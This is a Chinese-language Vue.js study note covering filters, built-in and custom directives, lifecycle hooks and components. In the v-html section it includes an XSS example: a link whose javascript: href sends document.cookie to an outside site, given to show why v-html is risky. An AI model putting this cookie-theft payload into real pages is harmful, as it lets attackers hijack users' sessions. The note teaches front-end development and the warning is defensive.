
<template>
<div>{{ a|turnAtoB}}
</div> </template><script>export default {data(){return{a:'123'}},filters: {turnAtoB(value) {return 'hello'},},
}
</script>


将filter部分中的内容改为,且对应输出

{{ a|turnAtoB |myslice}}
filters: {turnAtoB(value) {return 'hello'},myslice(val){return val.slice(0,3)}},
输出结果为
(2)全局过滤器
Vue.filter('myslice',function(value){return val.slice(0,3)
})

1.30 指令
v-text指令


<body>
<div id="fang" v-text="name"></div>
</body>
<script>
new Vue({el:'#fang',data:{name:'hello'}
})
</script>
内置指令——拿过来直接可以用的v-on,v-bind

v-html指令
支持结构的解析
<body>
<div id="fang" v-html="name"></div>
</body>
<script>
new Vue({el:'#fang',data:{name:'<h3>哈哈哈</h3>'}
})
</script>
*cookie简略图示

不可跨浏览器读cookie
cookie就相当于一个人的身份标识

xss冒充用户杀手
<body>
<div id="fang" v-html="str"></div>
</body>
<script>
new Vue({el:'#fang',data:{str:'<a href=javascript:location.href="http://www.chaoxing.com/?"+document.cookie>快点我!!!</a>'}
})
</script>

v-cloak指令
<body>
<div id="fang">{{name}}</div>
</body>
<script>
new Vue({el:'#fang',data:{name:'{{hello vue}}'}
})
</script>

在vue实例接管容器的一瞬间,v-cloak就会被删掉
以下代码效果:不让未经解析的模板跑到页面上
<style>[v-cloak] {display: none;}</style>
</head><body><div v-cloak id="fang">{{name}}</div>
</body>
<script>new Vue({el: '#fang',data: {name: '{{hello vue}}'}})
</script>
v-once指令

<body><div  id="fang"><div v-once>初始化n的值为:{{n}}</div><div>当前的n的值为:{{n}}</div><button @click="n++">点我n++</button></div>
</body>
<script>new Vue({el: '#fang',data: {n: '1'}})
</script>

v-pre指令
用于给普通节点加,加快效率

因为
<div v-pre>当前的n的值为:{{n}}</div>使用了v-pre所以不再解析这个模板,页面呈现如下

与事件修饰符.once 不同
1.31自定义指令


directives里的this都是指向windows’的
指令中含有多个字母时,用-链接,写函数时,要用‘’包裹

>
'fbind’不加双引号一直是我们的简写形式
变成全局式指令

<body><div  id="fang">当前的值为: <span v-text="n"></span><!-- 使用自定义指令 --><br><button @click="n++">点我n+1</button><br><input type="text" v-fbind:value="n"></div><div id="hai"><input type="text" v-fbind:value="x"></div>
</body>
<script>Vue.directive('fbind',{bind(elem,binding){//指令与元素绑定成功时elem.value=binding.valueconsole.log('bind指令与元素绑定成功')},//指令所在元素被插入页面时inserted(elem,binding){//使页面刷新后,焦点在输入框上elem.focus()},update(elem,binding){//指令所在元素被重新解析时elem.value=binding.valueconsole.log('按钮被按下,n值更新啦')}})new Vue({el: '#fang',data:{n:1,},})new Vue({el: '#hai',data:{x:1,},})
</script>
函数式
弊端:不能处理细节问题

<body><div  id="fang">当前的值为: <span v-text="n"></span><br>放大十倍后的值为: <span v-big:value="n"></span><!-- 使用自定义指令 --><br><button @click="n++">点我n+1</button><br></div>
</body>
<script>new Vue({el: '#fang',data:{n:1,},//定义指令需要的配置项directivesdirectives:{big(elem,binding){elem.innerText=binding.value*10}}})
</script>
对象式
需要判断 调用的时机
n值改变,整个模板会重新解析
函数式写法无法满足此要求

<body><div  id="fang">当前的值为: <span v-text="n"></span><!-- 使用自定义指令 --><br><button @click="n++">点我n+1</button><br><input type="text" v-fbind:value="n"></div>
</body>
<script>new Vue({el: '#fang',data:{n:1,},//定义指令需要的配置项directivesdirectives:{fbind:{bind(elem,binding){//指令与元素绑定成功时elem.value=binding.valueconsole.log('bind指令与元素绑定成功')},//指令所在元素被插入页面时inserted(elem,binding){//使页面刷新后,焦点在输入框上elem.focus()},update(elem,binding){//指令所在元素被重新解析时elem.value=binding.valueconsole.log('按钮被按下,n值更新啦')}}}})
</script>
二、Vue核心



2.1 生命周期(回调函数)


- 生命周期就是一些在关键函数运行的关键的特殊的函数
- 里面包含的this指向是vm实例

js的对象 表达式,可以简写成
原式为:style=“{opacity:opacity}”
debugger断点的使用
挂载
销毁

* 透明度案例



2.2 组件

组件可以嵌套
data写成函数式
改变x1的值不会影响x2,但是写成对象式就会相互影响
2.2.1 非单文件组件 .js
一个组件中包含n个组件
组件的使用过程
- 创建
- 注册
- 使用
局部组件
<body><div id="fang"><school></school><hr><stu></stu><stu></stu></div>
</body>
<script>// 创建school组件const school = Vue.extend({template:`<div><div>学校名称:{{schoolName}}</div><div>学校地址:{{address}}</div></div>`,data() {return {schoolName: '尚硅谷',address: '北京'}}})const stu = Vue.extend({template:`        <div><div>学生名称:{{stuName}}</div><div>学生年龄:{{age}}</div></div>`,data() {return {stuName: 'Lucy',age: '18'}}})new Vue({el: '#fang',//注册组件(局部)components: {//可以简写(键值相同时)school,stu}})
</script>
全局组件
全局组件可以在任意模块使用
<body><div id="fang"><hello></hello></div><div id="hai"></div>
</body>
<script>//创建hello组件const hello = Vue.extend({template: `<div>{{hi}}</div>`,data() {return {hi: '你好~~~'}}})//注册hello组件Vue.component('hello', hello)//不能先挂载实例,把上面代码放到最后,会导致,vue找不到组件,(因为未注册new Vue({el: '#fang',})new Vue({el: '#hai'})</script>

组件注意事项
(1)组件的嵌套
